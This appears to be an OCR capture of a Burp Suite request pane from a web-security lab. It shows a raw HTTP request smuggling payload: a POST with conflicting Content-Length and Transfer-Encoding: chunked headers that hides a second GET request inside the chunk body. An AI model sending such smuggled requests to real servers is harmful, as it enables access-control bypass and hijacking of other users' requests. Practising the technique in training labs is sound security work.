 Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0aec00e104db8dd380d1e4a200d7005d.web-securit
3 Content-Type: application/x-www-form-urlencoded \r
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 30 \r \n
8 GET /wqfkqfkqwkfqf HTTP/1.1 \r \n
9 Content-Length: 6 \r \n
10 \r \n
11 0 \r \n
12 \r \n
13